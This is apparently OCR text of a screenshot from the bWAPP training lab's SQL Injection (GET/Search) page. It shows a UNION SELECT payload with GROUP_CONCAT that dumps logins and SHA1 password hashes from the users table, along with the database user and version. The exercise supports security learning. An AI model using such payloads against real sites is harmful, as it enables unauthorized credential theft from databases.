 .database(),(select GROUP_CONCAT(login,":",password,"\n") from users),version(),6,7-- -
Ứng dụng Phim IT TOEIC Ngoại ngữ Study MXH Share hay GIF Develope PortSwigger HTML CSS JS Khóa học BẢN THÂ... Music hay KHÓA LỚP 11 » Dấu trang kh
8k
off
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in C:\xampp\htdocs\bWAPP\connect.php on line 23
Choose your bug:
-------------------- bWAPP v2.2 ---------------------- Hack
bWAPP
Set your security level:
low Set Current: low
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
A.I.M.:6885858486f31043e5839c735d99457f045affd0
root@localhost bwapp 10.4.27-MariaDB ,bee:6885858486f31043e5839c735d99457f045affd0 Link
,xuantien:7c4a8d09ca3762af61e59520943dc26494f8941b